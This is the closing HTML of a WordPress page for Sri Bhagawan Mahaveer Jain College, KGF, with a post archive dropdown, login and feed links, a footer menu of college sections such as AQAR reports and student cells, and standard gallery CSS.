	<option value='https://www.sbmjckgf.in/wordpress/2019/02/'> February 2019 &nbsp;(21)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/01/'> January 2019 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/12/'> December 2018 &nbsp;(5)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/10/'> October 2018 &nbsp;(23)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/09/'> September 2018 &nbsp;(28)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/08/'> August 2018 &nbsp;(25)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/07/'> July 2018 &nbsp;(30)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/06/'> June 2018 &nbsp;(7)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/05/'> May 2018 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/04/'> April 2018 &nbsp;(16)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/03/'> March 2018 &nbsp;(11)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/02/'> February 2018 &nbsp;(22)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2018/01/'> January 2018 &nbsp;(15)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/11/'> November 2017 &nbsp;(8)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/10/'> October 2017 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/09/'> September 2017 &nbsp;(31)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/08/'> August 2017 &nbsp;(45)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/07/'> July 2017 &nbsp;(26)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/06/'> June 2017 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/05/'> May 2017 &nbsp;(3)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/04/'> April 2017 &nbsp;(18)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/03/'> March 2017 &nbsp;(17)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/02/'> February 2017 &nbsp;(22)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2017/01/'> January 2017 &nbsp;(29)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/12/'> December 2016 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/11/'> November 2016 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/10/'> October 2016 &nbsp;(20)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/09/'> September 2016 &nbsp;(26)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/08/'> August 2016 &nbsp;(32)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/07/'> July 2016 &nbsp;(12)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/06/'> June 2016 &nbsp;(7)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/05/'> May 2016 &nbsp;(7)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/04/'> April 2016 &nbsp;(21)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/03/'> March 2016 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/02/'> February 2016 &nbsp;(14)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2015/12/'> December 2015 &nbsp;(11)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2015/11/'> November 2015 &nbsp;(4)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2015/10/'> October 2015 &nbsp;(12)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2015/09/'> September 2015 &nbsp;(18)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2015/08/'> August 2015 &nbsp;(22)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2015/07/'> July 2015 &nbsp;(5)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2015/04/'> April 2015 &nbsp;(1)</option>
</select></div></section><section id="meta-6" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://www.sbmjckgf.in/wordpress/wp-login.php">Log in</a></li>
			<li><a href="https://www.sbmjckgf.in/wordpress/feed/">Entries feed</a></li>
			<li><a href="https://www.sbmjckgf.in/wordpress/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26533"><a>Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26515"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/">AQAR REPORT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20247"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2020-21/">AQAR-2020-21</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22712"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2021-2022/">AQAR-2021-2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24337"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2021-2022-criteria-2/">AQAR -2021-2022 Criteria-2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24238"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2021-2022-edited/">AQAR-2021-2022 Criteria-4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24262"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-criteria-5/">AQAR 2021-2022 Criteria-5</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24623"><a href="https://www.sbmjckgf.in/wordpress/criterion-v/">CRITERION V 2021-2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26359"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2022-2023/">AQAR 2022-2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24432"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2021-2022-new/">AQAR 2021-2022 New</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a href="https://www.sbmjckgf.in/wordpress/college-main-website/">College Main website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a href="https://www.sbmjckgf.in/wordpress/about-sri-bhagawan-mahaveer-jain-college-kgf/">About SBMJC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26541"><a href="https://www.sbmjckgf.in/wordpress/national-service-scheme-nss/">NATIONAL SERVICE SCHEME –NSS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26542"><a href="https://www.sbmjckgf.in/wordpress/rotaract-club/">ROTARACT CLUB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26535"><a href="https://www.sbmjckgf.in/wordpress/cell/">Cells</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26537"><a href="https://www.sbmjckgf.in/wordpress/cell/anti-ragging-cell/">Anti Ragging Cell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26539"><a href="https://www.sbmjckgf.in/wordpress/cell/other-cells/">Other Cells</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26540"><a href="https://www.sbmjckgf.in/wordpress/placement-cell/">Placement Cell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26543"><a href="https://www.sbmjckgf.in/wordpress/student-welfare-association/">Student Welfare Council</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a href="https://www.sbmjckgf.in/wordpress/cell/wo-cell/">Women&#8217;s Cell</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.sbmjckgf.in/wordpress/" rel="home">Sri Bhagawan Mahaveer Jain College &#8211; KGF</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
</body>
</html>
